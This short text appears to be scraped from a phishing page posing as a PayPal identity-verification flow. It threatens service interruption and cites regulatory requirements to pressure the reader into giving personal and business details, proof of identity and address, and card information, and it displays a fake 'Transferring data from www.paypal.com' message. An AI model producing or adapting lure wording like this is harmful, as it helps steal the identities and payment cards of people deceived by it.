 Please confirm your identity to avoid any
service interruptions.
In compliance with the regulatory requirements in your
country, we need to confirm your personal and business
identity.
Get Started
Personal
Personal informati
Proof of identity
Proof of address
Business
Business information
Account
Confirm card
Transferring data from www.paypal.com...